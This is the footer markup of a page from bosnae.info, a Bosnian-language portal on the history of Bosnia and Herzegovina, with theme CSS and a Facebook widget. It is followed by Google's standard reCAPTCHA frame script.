/* custom css - generated by TagDiv Composer */
.tdi_2 .td_module_wrap:hover .entry-title a,
            .tdi_2 .td-load-more-wrap a:hover,
        	.tdi_2 .td_quote_on_blocks,
        	.tdi_2 .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.tdi_2 .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.tdi_2 .td-instagram-user a {
                color: #3b5998;
            }

            .tdi_2 .td-next-prev-wrap a:hover i {
                background-color: #3b5998;
                border-color: #3b5998;
            }

            .tdi_2 .td_module_wrap .td-post-category:hover,
			.tdi_2 .td-trending-now-title,
            .tdi_2 .block-title span,
            .tdi_2 .td-weather-information:before,
            .tdi_2 .td-weather-week:before,
            .tdi_2 .td-exchange-header:before,
            .tdi_2 .block-title a {
                background-color: #3b5998;
            }
</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><h4 class="block-title"><span class="td-pulldown-size">Facebook</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><div class="fb-page" data-href="https://www.facebook.com/bosnae/" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/bosnae/" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/bosnae/">Historija Bosne i Hercegovine</a></p></blockquote>
</div>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 697d328fe5392
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0LQsPgoWpR1bSLaVs87c_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769812627096');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>